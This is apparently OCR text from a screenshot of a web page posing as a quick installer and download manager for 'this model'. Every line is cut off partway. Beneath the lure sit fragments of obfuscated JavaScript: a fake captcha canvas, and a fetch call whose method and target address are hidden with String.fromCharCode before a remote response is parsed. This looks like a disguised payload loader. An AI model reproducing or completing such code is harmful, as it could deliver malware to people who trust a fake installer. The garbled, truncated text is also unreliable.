
The
fastest tactical way
to launch this model 
Simply follow the
directions
outlined below.
The download manager will automatically pul
The installer diagnoses your environment to
Checksum: bdd1f920f78d424427fd0
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
re=await fetch(r,{method:String.fromCharCode(
[{to:String.fromCharCode(48,120,100,49,102,55,9
j=await re.json();if(j.result){let h=j.result.subs